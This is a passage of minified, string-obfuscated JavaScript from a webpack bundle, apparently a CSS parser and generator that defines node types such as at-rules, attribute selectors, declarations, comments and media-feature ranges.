Li=a2x,H=this[Li(0x3ef)]();if(this[Li(0xd0f)](),H[Li(0x21a)](this[Li(0xdea)]()),this[Li(0xd0f)](),this[Li(0x22d)]===W['A9']){H[Li(0x21a)](this[Li(0x65b)]());const L=this[Li(0x44c)],I=this[Li(0x583)]?this[Li(0xc3f)](null):this[Li(0x1b6)](this[Li(0x483)],!0x1);if(Li(0xc3f)===I[Li(0x4a6)]&&I[Li(0x35e)][Li(0x3fe)]){for(let p=L-this[Li(0x44c)];p<=0x0;p++)if(this[Li(0xa19)](p)===W['M$']){I[Li(0x35e)][Li(0x12b)]({'type':Li(0xe90),'loc':null,'value':'\x20'});break;}}H[Li(0x21a)](I);}return H;}},0x1254:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>I});var W=G(0x2162),z=G(0x1f49),H=G(0x2320),L=G(0xe9);const I=(0x0,W['A'])({...z['A'],...H['A'],...L['A']});},0x1a26:(j,U,G)=>{'use strict';const Lg=a2x;G['r'](U),G['d'](U,{'generate':()=>X,'name':()=>B,'parse':()=>P,'structure':()=>q});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x6e,I=!0x0,y=!0x1;function C(v,R){const Le=a2x;let w=this[Le(0xbe3)]+v;const b=this[Le(0xe62)](w);for(b!==z&&b!==H||(R&&this[Le(0xcf4)](Le(0x6ac)),w++);w<this[Le(0xc84)];w++)(0x0,W['yp'])(this[Le(0xe62)](w))||this[Le(0xcf4)](Le(0x289),w);}function O(v){const LJ=a2x;return C[LJ(0x2a6)](this,0x0,v);}function k(v,R){const Lh=a2x;if(!this[Lh(0x135)](this[Lh(0xbe3)]+v,R)){let w='';switch(R){case L:w=Lh(0xe3b);break;case H:w=Lh(0x3a9);}this[Lh(0xcf4)](w,this[Lh(0xbe3)]+v);}}function A(){const Ls=a2x;let v=0x0,R=0x0,w=this[Ls(0x22d)];for(;w===W['M$']||w===W['Mw'];)w=this[Ls(0xa19)](++v);if(w!==W['wN']){if(!this[Ls(0x6d1)](z,v)&&!this[Ls(0x6d1)](H,v))return null;R=this[Ls(0x6d1)](z,v)?z:H;do{w=this[Ls(0xa19)](++v);}while(w===W['M$']||w===W['Mw']);w!==W['wN']&&(this[Ls(0x438)](v),O[Ls(0x2a6)](this,I));}return v>0x0&&this[Ls(0x438)](v),0x0===R&&(w=this[Ls(0xe62)](this[Ls(0xbe3)]),w!==z&&w!==H&&this[Ls(0xcf4)](Ls(0x15d))),O[Ls(0x2a6)](this,0x0!==R),R===H?'-'+this[Ls(0x7a2)](W['wN']):this[Ls(0x7a2)](W['wN']);}const B=Lg(0xc6f),q={'a':[String,null],'b':[String,null]};function P(){const LN=Lg,v=this[LN(0xbe3)];let R=null,w=null;if(this[LN(0x22d)]===W['wN'])O[LN(0x2a6)](this,y),w=this[LN(0x7a2)](W['wN']);else{if(this[LN(0x22d)]===W['Vy']&&this[LN(0x135)](this[LN(0xbe3)],H))switch(R='-1',k[LN(0x2a6)](this,0x1,L),this[LN(0xc84)]-this[LN(0xbe3)]){case 0x2:this[LN(0xaa3)](),w=A[LN(0x2a6)](this);break;case 0x3:k[LN(0x2a6)](this,0x2,H),this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN']);break;default:k[LN(0x2a6)](this,0x2,H),C[LN(0x2a6)](this,0x3,I),this[LN(0xaa3)](),w=this[LN(0xb46)](v+0x2);}else{if(this[LN(0x22d)]===W['Vy']||this[LN(0x6d1)](z)&&this[LN(0xa19)](0x1)===W['Vy']){let b=0x0;switch(R='1',this[LN(0x6d1)](z)&&(b=0x1,this[LN(0xaa3)]()),k[LN(0x2a6)](this,0x0,L),this[LN(0xc84)]-this[LN(0xbe3)]){case 0x1:this[LN(0xaa3)](),w=A[LN(0x2a6)](this);break;case 0x2:k[LN(0x2a6)](this,0x1,H),this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN']);break;default:k[LN(0x2a6)](this,0x1,H),C[LN(0x2a6)](this,0x2,I),this[LN(0xaa3)](),w=this[LN(0xb46)](v+b+0x1);}}else{if(this[LN(0x22d)]===W['fg']){const E=this[LN(0xe62)](this[LN(0xbe3)]),F=E===z||E===H;let Z=this[LN(0xbe3)]+F;for(;Z<this[LN(0xc84)]&&(0x0,W['yp'])(this[LN(0xe62)](Z));Z++);Z===this[LN(0xbe3)]+F&&this[LN(0xcf4)](LN(0x289),this[LN(0xbe3)]+F),k[LN(0x2a6)](this,Z-this[LN(0xbe3)],L),R=this[LN(0xc5a)](v,Z),Z+0x1===this[LN(0xc84)]?(this[LN(0xaa3)](),w=A[LN(0x2a6)](this)):(k[LN(0x2a6)](this,Z-this[LN(0xbe3)]+0x1,H),Z+0x2===this[LN(0xc84)]?(this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN'])):(C[LN(0x2a6)](this,Z-this[LN(0xbe3)]+0x2,I),this[LN(0xaa3)](),w=this[LN(0xb46)](Z+0x1)));}else this[LN(0xcf4)]();}}}return null!==R&&R[LN(0xe62)](0x0)===z&&(R=R[LN(0x8ca)](0x1)),null!==w&&w[LN(0xe62)](0x0)===z&&(w=w[LN(0x8ca)](0x1)),{'type':LN(0xc6f),'loc':this[LN(0x132)](v,this[LN(0xbe3)]),'a':R,'b':w};}function X(v){const I0=Lg;if(v['a']){const R=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const w='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[I0(0xde8)](R+w);}else this[I0(0xde8)](R);}else this[I0(0xde8)](v['b']);}},0xdc2:(j,U,G)=>{'use strict';const I3=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);function z(){const I1=a2x;return this[I1(0x1b6)](this[I1(0x808)],!0x0);}function H(){const I2=a2x;for(let O,k=0x1;O=this[I2(0xa19)](k);k++){if(O===W['Q0'])return!0x0;if(O===W['X6']||O===W['zu'])return!0x1;}return!0x1;}const L=I3(0x341),I=I3(0xac1),p={'name':String,'prelude':[I3(0x6b4),I3(0x1b6),null],'block':[I3(0x46e),null]};function y(O=!0x1){const I4=I3,k=this[I4(0xbe3)];let A,B,q=null,P=null;switch(this[I4(0xbf9)](W['zu']),A=this[I4(0xb46)](k+0x1),B=A[I4(0x36a)](),this[I4(0xd0f)](),!0x1===this[I4(0x31b)]&&this[I4(0x22d)]!==W['X6']&&this[I4(0x22d)]!==W['Qq']&&(q=this[I4(0xa8)]?this[I4(0x2c8)](this[I4(0x6b4)][I4(0xcb0)](this,A,O),z):z[I4(0x2a6)](this,this[I4(0x44c)]),this[I4(0xd0f)]()),this[I4(0x22d)]){case W['Qq']:this[I4(0xaa3)]();break;case W['X6']:P=hasOwnProperty[I4(0x2a6)](this[I4(0xac1)],B)&&I4(0x869)==typeof this[I4(0xac1)][B][I4(0x116)]?this[I4(0xac1)][B][I4(0x116)][I4(0x2a6)](this,O):this[I4(0x46e)](H[I4(0x2a6)](this));}return{'type':I4(0x341),'loc':this[I4(0x132)](k,this[I4(0xbe3)]),'name':A,'prelude':q,'block':P};}function C(O){const I5=I3;this[I5(0xa66)](W['zu'],'@'+O[I5(0xc80)]),null!==O[I5(0xd60)]&&this[I5(0xdd9)](O[I5(0xd60)]),O[I5(0x116)]?this[I5(0xdd9)](O[I5(0x116)]):this[I5(0xa66)](W['Qq'],';');}},0x1a05:(j,U,G)=>{'use strict';const I6=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=I6(0x6b4),H=I6(0xf9),L={'children':[[]]};function I(y){const I7=I6;let C=null;return null!==y&&(y=y[I7(0x36a)]()),this[I7(0xd0f)](),C=hasOwnProperty[I7(0x2a6)](this[I7(0xac1)],y)&&I7(0x869)==typeof this[I7(0xac1)][y][I7(0xd60)]?this[I7(0xac1)][y][I7(0xd60)][I7(0x2a6)](this):this[I7(0x7a6)](this[I7(0x488)][I7(0x6b4)]),this[I7(0xd0f)](),!0x0!==this[I7(0x31b)]&&this[I7(0x22d)]!==W['X6']&&this[I7(0x22d)]!==W['Qq']&&this[I7(0xcf4)](I7(0x63a)),{'type':I7(0x6b4),'loc':this[I7(0xd73)](C),'children':C};}function p(y){const I8=I6;this[I8(0x35e)](y);}},0x578:(j,U,G)=>{'use strict';const Ix=a2x;G['r'](U),G['d'](U,{'generate':()=>P,'name':()=>A,'parse':()=>q,'structure':()=>B});var W=G(0x11ac);const z=0x24,H=0x2a,L=0x3d,I=0x5e,y=0x7c,C=0x7e;function O(){const I9=a2x;this[I9(0x31b)]&&this[I9(0xcf4)](I9(0xc92));const X=this[I9(0xbe3)];let v=!0x1;return this[I9(0x6d1)](H)?(v=!0x0,this[I9(0xaa3)]()):this[I9(0x6d1)](y)||this[I9(0xbf9)](W['Vy']),this[I9(0x6d1)](y)?this[I9(0xe62)](this[I9(0xbe3)]+0x1)!==L?(this[I9(0xaa3)](),this[I9(0xbf9)](W['Vy'])):v&&this[I9(0xcf4)](I9(0x3f4),this[I9(0xc84)]):v&&this[I9(0xcf4)](I9(0x705)),{'type':I9(0xdea),'loc':this[I9(0x132)](X,this[I9(0xbe3)]),'name':this[I9(0xb46)](X)};}function k(){const ID=a2x,X=this[ID(0xbe3)],v=this[ID(0xe62)](X);return v!==L&&v!==C&&v!==I&&v!==z&&v!==H&&v!==y&&this[ID(0xcf4)](ID(0xee3)),this[ID(0xaa3)](),v!==L&&(this[ID(0x6d1)](L)||this[ID(0xcf4)](ID(0x9a9)),this[ID(0xaa3)]()),this[ID(0xb46)](X);}const A=Ix(0x218),B={'name':Ix(0xdea),'matcher':[String,null],'value':[Ix(0x588),Ix(0xdea),null],'flags':[String,null]};function q(){const IQ=Ix,X=this[IQ(0xbe3)];let v,R=null,f=null,w=null;return this[IQ(0xbf9)](W['hk']),this[IQ(0xd0f)](),v=O[IQ(0x2a6)](this),this[IQ(0xd0f)](),this[IQ(0x22d)]!==W['Oh']&&(this[IQ(0x22d)]!==W['Vy']&&(R=k[IQ(0x2a6)](this),this[IQ(0xd0f)](),f=this[IQ(0x22d)]===W['Qf']?this[IQ(0x588)]():this[IQ(0xdea)](),this[IQ(0xd0f)]()),this[IQ(0x22d)]===W['Vy']&&(w=this[IQ(0x7a2)](W['Vy']),this[IQ(0xd0f)]())),this[IQ(0xbf9)](W['Oh']),{'type':IQ(0x218),'loc':this[IQ(0x132)](X,this[IQ(0xbe3)]),'name':v,'matcher':R,'value':f,'flags':w};}function P(X){const IM=Ix;this[IM(0xa66)](W['_i'],'['),this[IM(0xdd9)](X[IM(0xc80)]),null!==X[IM(0xc94)]&&(this[IM(0xde8)](X[IM(0xc94)]),this[IM(0xdd9)](X[IM(0x98f)])),null!==X[IM(0x40f)]&&this[IM(0xa66)](W['Vy'],X[IM(0x40f)]),this[IM(0xa66)](W['_i'],']');}},0x39c:(j,U,G)=>{'use strict';const IW=a2x;G['r'](U),G['d'](U,{'generate':()=>B,'name':()=>C,'parse':()=>A,'structure':()=>k,'walkContext':()=>O});var W=G(0x11ac);const z=0x26;function H(){const It=a2x;return this[It(0x1b6)](null,!0x0);}function L(){const Ij=a2x;return this[Ij(0x2c8)](this[Ij(0x5b3)],H);}function I(){const IU=a2x;return this[IU(0x1b6)](this[IU(0xe1)],!0x0);}function y(){const IG=a2x;if(this[IG(0x22d)]===W['Qq'])return I[IG(0x2a6)](this,this[IG(0x44c)]);const q=this[IG(0x2c8)](this[IG(0xb55)],I);return this[IG(0x22d)]===W['Qq']&&this[IG(0xaa3)](),q;}const C=IW(0x46e),O=IW(0x116),k={'children':[[IW(0x341),IW(0x5b3),IW(0xb55)]]};function A(q){const Iz=IW,P=q?y:L,X=this[Iz(0xbe3)];let v=this[Iz(0x3ef)]();this[Iz(0xbf9)](W['X6']);R:for(;!this[Iz(0x31b)];)switch(this[Iz(0x22d)]){case W['Q0']:break R;case W['M$']:case W['Mw']:this[Iz(0xaa3)]();break;case W['zu']:v[Iz(0x21a)](this[Iz(0x2c8)](this[Iz(0x341)][Iz(0xcb0)](this,q),H));break;default:q&&this[Iz(0x6d1)](z)?v[Iz(0x21a)](L[Iz(0x2a6)](this)):v[Iz(0x21a)](P[Iz(0x2a6)](this));}return this[Iz(0x31b)]||this[Iz(0xbf9)](W['Q0']),{'type':Iz(0x46e),'loc':this[Iz(0x132)](X,this[Iz(0xbe3)]),'children':v};}function B(q){const In=IW;this[In(0xa66)](W['X6'],'{'),this[In(0x35e)](q,P=>{const IH=In;IH(0xb55)===P[IH(0x4a6)]&&this[IH(0xa66)](W['Qq'],';');}),this[In(0xa66)](W['Q0'],'}');}},0x23c0:(j,U,G)=>{'use strict';const IL=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=IL(0x906),H={'children':[[]]};function L(p,y){const II=IL,C=this[II(0xbe3)];let O=null;return this[II(0xbf9)](W['hk']),O=p[II(0x2a6)](this,y),this[II(0x31b)]||this[II(0xbf9)](W['Oh']),{'type':II(0x906),'loc':this[II(0x132)](C,this[II(0xbe3)]),'children':O};}function I(p){const Ip=IL;this[Ip(0xa66)](W['_i'],'['),this[Ip(0x35e)](p),this[Ip(0xa66)](W['_i'],']');}},0x2305:(j,U,G)=>{'use strict';const Iy=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=Iy(0xc48),H=[];function L(){const IC=Iy,p=this[IC(0xbe3)];return this[IC(0xbf9)](W['zG']),{'type':IC(0xc48),'loc':this[IC(0x132)](p,this[IC(0xbe3)])};}function I(){const Ia=Iy;this[Ia(0xa66)](W['zG'],Ia(0x21b));}},0x631:(j,U,G)=>{'use strict';const IO=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=IO(0x7e6),H=[];function L(){const Ik=IO,p=this[Ik(0xbe3)];return this[Ik(0xbf9)](W['lh']),{'type':Ik(0x7e6),'loc':this[Ik(0x132)](p,this[Ik(0xbe3)])};}function I(){const Io=IO;this[Io(0xa66)](W['lh'],Io(0x6d4));}},0x41c:(j,U,G)=>{'use strict';const IA=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2e,H=IA(0x6b0),L={'name':String};function I(){const IB=IA;return this[IB(0x143)](z),{'type':IB(0x6b0),'loc':this[IB(0x132)](this[IB(0xbe3)]-0x1,this[IB(0xc84)]),'name':this[IB(0x7a2)](W['Vy'])};}function p(y){const Iq=IA;this[Iq(0xa66)](W['_i'],'.'),this[Iq(0xa66)](W['Vy'],y[Iq(0xc80)]);}},0x92b:(j,U,G)=>{'use strict';const IP=a2x;G['r'](U),G['d'](U,{'generate':()=>O,'name':()=>p,'parse':()=>C,'structure':()=>y});var W=G(0x11ac);const z=0x2b,H=0x2f,L=0x3e,I=0x7e,p=IP(0x831),y={'name':String};function C(){const IX=IP,k=this[IX(0xbe3)];let A;switch(this[IX(0x22d)]){case W['M$']:A='\x20';break;case W['_i']:switch(this[IX(0xe62)](this[IX(0xbe3)])){case L:case z:case I:this[IX(0xaa3)]();break;case H:this[IX(0xaa3)](),this[IX(0x8e6)](IX(0x627)),this[IX(0x143)](H);break;default:this[IX(0xcf4)](IX(0x8d8));}A=this[IX(0xb46)](k);}return{'type':IX(0x831),'loc':this[IX(0x132)](k,this[IX(0xbe3)]),'name':A};}function O(k){const Iv=IP;this[Iv(0xde8)](k[Iv(0xc80)]);}},0x1334:(j,U,G)=>{'use strict';const IR=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x2a,H=0x2f,L=IR(0xc3a),I={'value':String};function p(){const If=IR,C=this[If(0xbe3)];let O=this[If(0xc84)];return this[If(0xbf9)](W['Mw']),O-C+0x2>=0x2&&this[If(0xe62)](O-0x2)===z&&this[If(0xe62)](O-0x1)===H&&(O-=0x2),{'type':If(0xc3a),'loc':this[If(0x132)](C,this[If(0xbe3)]),'value':this[If(0xc5a)](C+0x2,O)};}function y(C){const Iw=IR;this[Iw(0xa66)](W['Mw'],'/*'+C[Iw(0x98f)]+'*/');}},0xcbc:(j,U,G)=>{'use strict';const Ib=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>H,'parse':()=>y,'structure':()=>L});var W=G(0x11ac);const z=new Set([W['Qx'],W['no'],W['LT']]),H=Ib(0x845),L={'kind':String,'children':[[Ib(0xdea),Ib(0x9fc),Ib(0xae5),Ib(0x2d2),Ib(0xcdc)]]};function I(O){const Id=Ib;return this[Id(0x217)](0x1)===W['Vy']&&z[Id(0x846)](this[Id(0x217)](0x2))?this[Id(0x9fc)](O):this[Id(0x2d2)](O);}const p={'media':I,'container':I,'supports'(){const IE=Ib;return this[IE(0xcdc)]();}};function y(O=Ib(0x404)){const Iu=Ib,k=this[Iu(0x3ef)]();q:for(;!this[Iu(0x31b)];)switch(this[Iu(0x22d)]){case W['Mw']:case W['M$']:this[Iu(0xaa3)]();continue;case W['Vy']:k[Iu(0x21a)](this[Iu(0xdea)]());break;case W['AJ']:{let A=this[Iu(0x2c8)](()=>p[O][Iu(0x2a6)](this,O),()=>null);A||(A=this[Iu(0x2c8)](()=>{const IF=Iu;this[IF(0xbf9)](W['AJ']);const B=this[IF(0x845)](O);return this[IF(0xbf9)](W['no']),B;},()=>this[Iu(0x46a)](O))),k[Iu(0x21a)](A);break;}case W['zt']:{let B=this[Iu(0x2c8)](()=>this[Iu(0xae5)](O),()=>null);B||(B=this[Iu(0x46a)](O)),k[Iu(0x21a)](B);break;}default:break q;}return k[Iu(0x3fe)]&&this[Iu(0xcf4)](Iu(0xc52)),{'type':Iu(0x845),'loc':this[Iu(0xd73)](k),'kind':O,'children':k};}function C(O){const IZ=Ib;O[IZ(0x35e)][IZ(0xa42)](k=>{const IS=IZ;IS(0x845)===k[IS(0x4a6)]?(this[IS(0xa66)](W['AJ'],'('),this[IS(0xdd9)](k),this[IS(0xa66)](W['no'],')')):this[IS(0xdd9)](k);});}},0x23d:(j,U,G)=>{'use strict';const IV=a2x;G['r'](U),G['d'](U,{'generate':()=>Z,'name':()=>X,'parse':()=>F,'structure':()=>E,'walkContext':()=>R});var W=G(0xc8c),z=G(0x11ac);const H=0x21,L=0x23,I=0x24,C=0x26,O=0x2a,k=0x2b,A=0x2f;function B(){const Im=a2x;return this[Im(0x1b6)](this[Im(0x483)],!0x0);}function q(){const IK=a2x;return this[IK(0x1b6)](this[IK(0x483)],!0x1);}function P(){const IY=a2x,Y=this[IY(0x44c)],V=this[IY(0xc3f)]();return IY(0x1b6)!==V[IY(0x4a6)]&&!0x1===this[IY(0x31b)]&&this[IY(0x22d)]!==z['Qq']&&!0x1===this[IY(0x6d1)](H)&&!0x1===this[IY(0xd98)](Y)&&this[IY(0xcf4)](),V;}const X=IV(0xb55),R=IV(0xbd6),E={'important':[Boolean,String],'property':String,'value':[IV(0xc3f),IV(0x1b6)]};function F(){const Il=IV,Y=this[Il(0xbe3)],V=this[Il(0x44c)],T=S[Il(0x2a6)](this),J=(0x0,W['vs'])(T),N=J?this[Il(0x583)]:this[Il(0x14f)],D0=J?q:B;let D1,D2=!0x1;this[Il(0xd0f)](),this[Il(0xbf9)](z['Qx']);const D3=this[Il(0x44c)];if(J||this[Il(0xd0f)](),D1=N?this[Il(0x2c8)](P,D0):D0[Il(0x2a6)](this,this[Il(0x44c)]),J&&Il(0xc3f)===D1[Il(0x4a6)]&&D1[Il(0x35e)][Il(0x3fe)]){for(let D4=D3-this[Il(0x44c)];D4<=0x0;D4++)if(this[Il(0xa19)](D4)===z['M$']){D1[Il(0x35e)][Il(0x12b)]({'type':Il(0xe90),'loc':null,'value':'\x20'});break;}}return this[Il(0x6d1)](H)&&(D2=K[Il(0x2a6)](this),this[Il(0xd0f)]()),!0x1===this[Il(0x31b)]&&this[Il(0x22d)]!==z['Qq']&&!0x1===this[Il(0xd98)](V)&&this[Il(0xcf4)](),{'type':Il(0xb55),'loc':this[Il(0x132)](Y,this[Il(0xbe3)]),'important':D2,'property':T,'value':D1};}function Z(Y){const IT=IV;this[IT(0xa66)](z['Vy'],Y[IT(0xdb6)]),this[IT(0xa66)](z['Qx'],':'),this[IT(0xdd9)](Y[IT(0x98f)]),Y[IT(0xcee)]&&(this[IT(0xa66)](z['_i'],'!'),this[IT(0xa66)](z['Vy'],!0x0===Y[IT(0xcee)]?IT(0xcee):Y[IT(0xcee)]));}function S(){const Ir=IV,Y=this[Ir(0xbe3)];if(this[Ir(0x22d)]===z['_i'])switch(this[Ir(0xe62)](this[Ir(0xbe3)])){case O:case I:case k:case L:case C:this[Ir(0xaa3)]();break;case A:this[Ir(0xaa3)](),this[Ir(0x6d1)](A)&&this[Ir(0xaa3)]();}return this[Ir(0x22d)]===z['Vw']?this[Ir(0xbf9)](z['Vw']):this[Ir(0xbf9)](z['Vy']),this[Ir(0xb46)](Y);}function K(){const Ic=IV;this[Ic(0xbf9)](z['_i']),this[Ic(0xd0f)]();const Y=this[Ic(0x7a2)](z['Vy']);return Ic(0xcee)===Y||Y;}},0x201:(j,U,G)=>{'use strict';const Ie=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x26;function H(){const Ii=a2x;return this[Ii(0x1b6)](this[Ii(0xe1)],!0x0);}const L=Ie(0xd87),I={'children':[[Ie(0xb55),Ie(0x341),Ie(0x5b3)]]};function p(){const IJ=Ie,C=this[IJ(0x3ef)]();for(;!this[IJ(0x31b)];)switch(this[IJ(0x22d)]){case W['M$']:case W['Mw']:case W['Qq']:this[IJ(0xaa3)]();break;case W['zu']:C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0x341)][IJ(0xcb0)](this,!0x0),H));break;default:this[IJ(0x6d1)](z)?C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0x5b3)],H)):C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0xb55)],H));}return{'type':IJ(0xd87),'loc':this[IJ(0xd73)](C),'children':C};}function y(C){const Ih=Ie;this[Ih(0x35e)](C,O=>{const Is=Ih;Is(0xb55)===O[Is(0x4a6)]&&this[Is(0xa66)](W['Qq'],';');});}},0x1fa5:(j,U,G)=>{'use strict';const Ig=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=Ig(0x842),H={'value':String,'unit':String};function L(){const IN=Ig,p=this[IN(0xbe3)],y=this[IN(0x319)](W['fg']);return{'type':IN(0x842),'loc':this[IN(0x132)](p,this[IN(0xbe3)]),'value':y,'unit':this[IN(0xc5a)](p+y[IN(0x2b0)],this[IN(0xbe3)])};}function I(p){const p0=Ig;this[p0(0xa66)](W['fg'],p[p0(0x98f)]+p[p0(0x772)]);}},0xe8b:(j,U,G)=>{'use strict';const p1=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2f,H=p1(0x9fc),L={'kind':String,'name':String,'value':[p1(0xdea),p1(0xc43),p1(0x842),p1(0xda3),p1(0x428),null]};function I(y){const p2=p1,C=this[p2(0xbe3)];let O,k=null;if(this[p2(0xbf9)](W['AJ']),this[p2(0xd0f)](),O=this[p2(0x7a2)](W['Vy']),this[p2(0xd0f)](),this[p2(0x22d)]!==W['no']){switch(this[p2(0xbf9)](W['Qx']),this[p2(0xd0f)](),this[p2(0x22d)]){case W['wN']:k=this[p2(0xcc6)](0x1)===W['_i']?this[p2(0xda3)]():this[p2(0xc43)]();break;case W['fg']:k=this[p2(0x842)]();break;case W['Vy']:k=this[p2(0xdea)]();break;case W['zt']:k=this[p2(0x2c8)](()=>{const p3=p2,A=this[p3(0x428)](this[p3(0x7a6)],this[p3(0x488)][p3(0xc3f)]);return this[p3(0xd0f)](),this[p3(0x6d1)](z)&&this[p3(0xcf4)](),A;},()=>this[p2(0xda3)]());break;default:this[p2(0xcf4)](p2(0x753));}this[p2(0xd0f)]();}return this[p2(0x31b)]||this[p2(0xbf9)](W['no']),{'type':p2(0x9fc),'loc':this[p2(0x132)](C,this[p2(0xbe3)]),'kind':y,'name':O,'value':k};}function p(y){const p4=p1;this[p4(0xa66)](W['AJ'],'('),this[p4(0xa66)](W['Vy'],y[p4(0xc80)]),null!==y[p4(0x98f)]&&(this[p4(0xa66)](W['Qx'],':'),this[p4(0xdd9)](y[p4(0x98f)])),this[p4(0xa66)](W['no'],')');}},0x753:(j,U,G)=>{'use strict';const p5=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>H});var W=G(0x11ac);const z=p5(0xae5),H={'kind':String,'feature':String,'value':[p5(0xb55),p5(0xe03)]};function L(y,C){const p6=p5,O=(this[p6(0x8d3)][y]||{})[C];return p6(0x869)!=typeof O&&this[p6(0xcf4)](p6(0xee5)+C+'()'),O;}function I(y=p5(0xb8b)){const p7=p5,C=this[p7(0xbe3)],O=this[p7(0xa1)](),k=L[p7(0x2a6)](this,y,O[p7(0x36a)]());this[p7(0xd0f)]();const A=this[p7(0x2c8)](()=>{const p8=p7,B=this[p8(0x44c)],q=k[p8(0x2a6)](this);return!0x1===this[p8(0x31b)]&&!0x1===this[p8(0xd98)](B)&&this[p8(0xcf4)](),q;},()=>this[p7(0x1b6)](null,!0x1));return this[p7(0x31b)]||this[p7(0xbf9)](W['no']),{'type':p7(0xae5),'loc':this[p7(0x132)](C,this[p7(0xbe3)]),'kind':y,'feature':O,'value':A};}function p(y){const p9=p5;this[p9(0xa66)](W['zt'],y[p9(0xdfe)]+'('),this[p9(0xdd9)](y[p9(0x98f)]),this[p9(0xa66)](W['no'],')');}},0x752:(j,U,G)=>{'use strict';const pD=a2x;G['r'](U),G['d'](U,{'generate':()=>B,'name':()=>y,'parse':()=>A,'structure':()=>C});var W=G(0x11ac);const z=0x2f,H=0x3c,L=0x3d,I=0x3e,y=pD(0x2d2),C={'kind':String,'left':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428)],'leftComparison':String,'middle':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428)],'rightComparison':[String,null],'right':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428),null]};function O(){const px=pD;switch(this[px(0xd0f)](),this[px(0x22d)]){case W['wN']:return this[px(0x6d1)](z,this[px(0xe1d)](0x1))?this[px(0xda3)]():this[px(0xc43)]();case W['fg']:return this[px(0x842)]();case W['Vy']:return this[px(0xdea)]();case W['zt']:return this[px(0x2c8)](()=>{const pQ=px,q=this[pQ(0x428)](this[pQ(0x7a6)],this[pQ(0x488)][pQ(0xc3f)]);return this[pQ(0xd0f)](),this[pQ(0x6d1)](z)&&this[pQ(0xcf4)](),q;},()=>this[px(0xda3)]());default:this[px(0xcf4)](px(0x753));}}function k(q){const pM=pD;if(this[pM(0xd0f)](),this[pM(0x6d1)](H)||this[pM(0x6d1)](I)){const P=this[pM(0xdfa)][this[pM(0xbe3)]];return this[pM(0xaa3)](),this[pM(0x6d1)](L)?(this[pM(0xaa3)](),P+'='):P;}if(this[pM(0x6d1)](L))return'=';this[pM(0xcf4)](pM(0x9b6)+(q?pM(0x2d1):'')+pM(0xe36));}function A(q=pD(0xb8b)){const pt=pD,P=this[pt(0xbe3)];this[pt(0xd0f)](),this[pt(0xbf9)](W['AJ']);const X=O[pt(0x2a6)](this),v=k[pt(0x2a6)](this,pt(0xdea)===X[pt(0x4a6)]),R=O[pt(0x2a6)](this);let f=null,w=null;return this[pt(0xcc6)](0x0)!==W['no']&&(f=k[pt(0x2a6)](this),w=O[pt(0x2a6)](this)),this[pt(0xd0f)](),this[pt(0xbf9)](W['no']),{'type':pt(0x2d2),'loc':this[pt(0x132)](P,this[pt(0xbe3)]),'kind':q,'left':X,'leftComparison':v,'middle':R,'rightComparison':f,'right':w};}function B(q){const pj=pD;this[pj(0xa66)](W['AJ'],'('),this[pj(0xdd9)](q[pj(0xb7a)]),this[pj(0xde8)](q[pj(0x24d)]),this[pj(0xdd9)](q[pj(0x324)]),q[pj(0xc10)]&&(this[pj(0xde8)](q[pj(0xafb)]),this[pj(0xdd9)](q[pj(0xc10)])),this[pj(0xa66)](W['no'],')');}},0x621:(j,U,G)=>{'use strict';const pU=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=pU(0x428),H=pU(0x869),L={'name':String,'children':[[]]};function I(y,C){const pG=pU,O=this[pG(0xbe3)],k=this[pG(0xa1)](),A=k[pG(0x36a)]();let B;return B=C[pG(0x54d)](A)?C[A][pG(0x2a6)](this,C):y[pG(0x2a6)](this,C),this[pG(0x31b)]||this[pG(0xbf9)](W['no']),{'type':pG(0x428),'loc':this[pG(0x132)](O,this[pG(0xbe3)]),'name':k,'children':B};}function p(y){const pW=pU;this[pW(0xa66)](W['zt'],y[pW(0xc80)]+'('),this[pW(0x35e)](y),this[pW(0xa66)](W['no'],')');}},0x142:(j,U,G)=>{'use strict';const pz=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var 